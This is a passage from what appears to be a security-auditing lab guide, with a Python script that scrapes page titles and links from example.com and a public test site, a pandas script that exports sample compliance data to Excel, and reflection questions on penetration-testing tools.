

print(f"Vulnerability: {result['name']}, Severity: {result['severity']}")

# 2. Output Analysis:

• Record vulnerabilities in vulnerability\_scan\_report.csv.

# Part 4: Automating Web Scraping for Security Insights

# Step 1: Extracting Security Data

1. Python Script:

import requests from bs4 import BeautifulSoup

# Define a list of websites to scan

websites = ['http://example.com', 'http://testphp.vulnweb.com']

for site in websites:

response = requests.get(site)

soup = BeautifulSoup(response.text, 'html.parser')

```
print(f"\nWebsite: {site}")
```

```
print("Title:", soup.title.string)
```

```
print("Links:")
```

for link in soup.find\_all('a'):

print(link.get('href'))

# 2. Analyze Results:

• Save extracted data to web\_scraping\_results.txt.

# Part 5: Python and Compliance Reporting

# **Step 1: Using Pandas for Report Automation**

# 1. Python Script:

```
import pandas as pd
# Sample audit data
data = {
    "Category": ["Access Control", "Network Security", "Incident Response"],
    "Status": ["Compliant", "Non-Compliant", "Compliant"],
    "Recommendations": [
        "Regularly update passwords.",
        "Segment networks properly.",
        "Test incident response plans annually."
    ]
}
# Create DataFrame
```



df = pd.DataFrame(data)

# Export to Excel df.to\_excel("compliance\_report.xlsx", index=False) print("Compliance report saved to compliance\_report.xlsx")

- 2. Review Report:
  - Open compliance\_report.xlsx to review recommendations.

# Reflection

- 1. How do tools like webvapt and Python-Nmap enhance penetration testing efficiency?
- 2. Why is documenting audit results crucial for compliance?
- 3. Discuss how Python's automation capabilities improve security workflows.